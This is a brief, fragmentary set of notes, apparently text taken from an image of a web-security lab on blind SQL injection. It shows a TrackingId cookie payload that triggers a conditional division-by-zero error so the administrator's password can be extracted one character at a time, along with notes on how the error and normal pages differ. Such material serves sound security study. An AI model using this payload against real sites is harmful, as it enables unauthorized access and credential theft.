 True
ERROR page
TrackingId=dm6alRyXqhOiYxLF|| SELECT CASE (SUBSTRING
((SELECT password FROM users WHERE username =
‘administrator’),1,1) = ‘a’ THEN 1/0 ELSE ‘F’ END) ||
False
Normal page
For 16 → password: “...”